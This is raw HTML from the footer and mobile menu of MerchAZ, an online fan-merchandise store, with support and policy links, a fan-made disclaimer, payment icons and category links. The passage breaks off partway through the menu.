				<div class="sidebar-inner">
									</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_43600978">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-688612417">


	<div id="col-7012546" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>MerchAZ</strong><br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a0cdc5d2c3c8c1dac3cfcde0c7cdc1c9cc8ec3cfcd">[email&#160;protected]</a><br />Need support?<span style="color: #282828;"> <span style="color: #00a859;"><a class="" style="color: #00a859;" href="https://merchaz.com/contact-us">Submit a ticket</a></span></span></p>

		</div>
				
<style>
#col-7012546 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-496915873" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-422748379">


	<div id="col-816858484" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>INFO &amp; SUPPORT</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/about-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/track-your-order/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Track Order			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/faq/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/report/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Report			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/contact-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Contact Support			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-816858484 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-2036624766" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>POLICIES</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/returns-refunds-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Return Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/shipping-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Shipping Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/terms-and-conditions/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/privacy-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/copyright-dispute-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				DMCA			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-2036624766 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-496915873 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-11406303" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p><strong>DISCLAIMER</strong></p>
<p>Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.
</p>

<div class="social-icons follow-icons" style="font-size:110%"><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a></div>


		</div>
				
<style>
#col-11406303 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_43600978 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgb(245, 245, 245);
}
#section_43600978 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_43600978 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Merchaz.com</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Product</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Support</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-602970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602970"><a href="https://merchaz.com/">Home</a></li>
<li id="menu-item-602974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602974"><a href="https://merchaz.com/custom-design-services/">Custom Design Services</a></li>
<li id="menu-item-602975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602975"><a href="https://merchaz.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-602980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602980"><a href="https://merchaz.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-602981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602981"><a href="https://merchaz.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-602976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602976"><a href="https://merchaz.com/my-orders/">My Orders</a></li>
<li id="menu-item-602983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602983"><a href="https://merchaz.com/track-your-order/">Track your order</a></li>
<li id="menu-item-602978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602978"><a href="https://merchaz.com/report/">Report</a></li>
<li id="menu-item-602973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602973"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911"><a href="https://merchaz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901"><a href="https://merchaz.com/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930"><a href="https://merchaz.com/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
